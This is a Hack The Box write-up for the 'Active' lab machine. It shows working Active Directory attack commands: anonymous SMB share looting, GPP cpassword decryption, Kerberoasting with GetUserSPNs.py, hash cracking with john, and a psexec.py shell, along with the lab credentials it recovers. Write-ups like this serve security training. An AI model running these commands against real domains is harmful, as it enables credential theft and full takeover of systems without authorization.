Active Writeup hackTheBox
Active is an easy to medium difficulty machine, which features two very prevalent techniques to gain privileges within an Active Directory environment.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Nmap 7.91SVN scan initiated Thu Jan 6 21:31:03 2022 as: nmap -sC -sV -p- -vvv -oN nmap active.htb
Nmap scan report for active.htb (10.10.10.100)
Host is up, received echo-reply ttl 127 (0.17s latency).
Scanned at 2022-01-06 21:31:04 GMT for 515s
Not shown: 65515 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-01-06 21:43:37Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49169/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49171/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49182/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
With nmap output we see some things:
1
2
3
4
5
6
7
8
port 88 Kerberos
port 135 rpc
port 139 net-bios
ports 389 and 3268 ldap(leak the domain name) -> active.htb
Now, go to start the recognition of each service
With smbmap we discovery that we have access to the “replication” folder
smbmap -H active.htb
To login in folder:
smbclient //active.htb/Replication
For download all content in folder:
smbclient //active.htb/Replication -N -c 'prompt OFF;recurse ON;mget *'

Looking for passwords in folder we finds:
1
2
name="active.htb\SVC_TGS"
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
Researching for groups.xml we find this:

Drecypting the hash:
1
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
1
2
User: SVC_TGS
Pass: GPPstillStandingStrong2k18

Now, with the creds in hand we can execute again the path of recognition using de creds
smbmap -H active.htb -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18
Ldap:
ldapsearch -h 10.10.10.100 -b"dc=active,dc=htb" -D SVC_TGS -w GPPstillStandingStrong2k18

Using the GetUserSPNs.py to get the TGS:
GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
After execute the command we have a error

Researchng for himn in hacktricks we find the solution
ntpdate 10.10.10.100
And execute:
GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
And we get the admin hash
1
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$96855d7467ecd8a7c97cbfcfe4b7db31$0bb2ebc609067437bdbbadf1d7379ea92aab6a3a163476d9673c1089391a4b831eaa0d37de18751fd8f47a097374bae2d9b383f660df6b26883288ef15e743f26352ca34771b66ee7cfadf240eac7879a7ece08633d1a6469b5ba60c4831e9fc26016e8637633cf68ace6bb62c4b3f34dde04631e4fddfa91cdb6993e913844c36d3c4440632101ffb3215faaa93291e2b9c50551da218b0967500601b4a81db905bfe197a0d4b8dc7b14d8d181e5681c5bb1febf74447aad49e1f70ef2d3714e19a6e7a9f836c6e958bef45cd8d80e64931a6c9fde27a2233451f16dc9c0ae6f09d716045b94967baa5d1072097c4217956def891b60d24856fa866968b5aaf42faf40723ea4a49daae2822fe4a13adb8dd9d7aa47b8c3b3d7032205f9d0805fb06b8313cee92458974fa6943855853596b2681b2101dcf89b9537fad5d9424886ff7e0a85a13edf6e678afc581a84190f930854fb60c2e31d4e3db0650ece5a182f440cba9e93c7576c18fb84e134df77f41fcfee51f1f220e09734b87f308b6cfb7a9fcfc0df817c8b54ab0003470c1b41c73837bc0744702b2d942368ea2b523b863ccaae3f735a0916a5463c02364f663e1b6247568d4fe28e880b8e155615ad7386df35dd3401673f523a6586b4e20a46c7c71149bad0a3163594c38bd32bfc01d098fcac4943939993cf2b4261de18b5c5e2c1f7792f48d7c50008fe52b7f172b3b0fdfa921ba84cdb191f1b5f409aaf2dc4283bdbb52527191d7c347c63066415e8d7e4169823fc40020c84d81b897312babdfef3c1067aee6dea242230abd933f290cc5a9d11e5a8f3c39c973b8f81a2f2c4bc0907c0f1b72acb0e34b52fb66ac8930996c468aa1f2bf130a6a3e098f35e6a60cfbbfa084246b79ddfb9a7f7d787642f411ba90addb3546e484d56fa3e101396693576687432734818974cc81b9967470464833419bd3f907aada94aeb18a4f6cd5ec795f1460bc4381239379c00e3edbbf8a5e035936c44e683db4b56fc3f7eee5cd7546be2f0bd0781bc6ad55ab1536ec3f56566a481cc17d84e93b308412f1380b32eec3ce124647cdce91758d81057bfd8b94f530e19fd670a3b9ea4be6e30dfaa5cbc6ae4ef4875dea475b9d2ee89c34fcd2df818fe9c817806bf51cbcea80f76dcc219a9d8bb8ba44b5f22f7b82edbc350514cd7e3466262d45b0ad9409a5b42c5b97e1ececbb4f31253c5aa1016d37ffbf322dd0f01a7a29cf6713c7ac2b49
Crack the hash with john:
john --wordlist=/usr/share/wordlists/rockyou.txt admin_hash
1
2
user: Administrator
pass: Ticketmaster1968
We don’t have winrm port open, then i use the psexec that uses smb. At the final, we get shell with the Administrator context
psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 -dc-ip 10.10.10.100